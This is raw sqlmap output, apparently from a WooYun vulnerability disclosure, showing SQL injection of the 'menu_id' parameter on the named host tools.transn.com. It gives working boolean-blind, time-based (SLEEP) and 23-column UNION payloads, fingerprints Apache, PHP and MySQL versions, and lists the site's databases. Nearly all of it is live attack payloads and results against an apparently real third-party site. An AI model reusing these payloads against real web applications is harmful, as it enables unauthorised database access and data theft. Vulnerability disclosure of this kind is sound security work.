 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: menu_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: act=plist&menu_id=4 AND 9626=9626&v=
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: act=plist&menu_id=4 AND (SELECT * FROM (SELECT(SLEEP(5)))CgfP)&v=
Type: UNION query
Title: Generic UNION query (NULL) - 23 columns
Payload: act=plist&menu_id=4 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCA
T(0x71706b6b71,0x7a637648477a76487142,0x716a716b71),NULL-- &v=
---
[09:02:30] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[09:02:30] [INFO] fetching database names
available databases [3]:
[*] information_schema
[*] test
[*] tools
[09:02:31] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\tools.transn.com'
www.wooyun.org
[*] shutting down at 09:02:31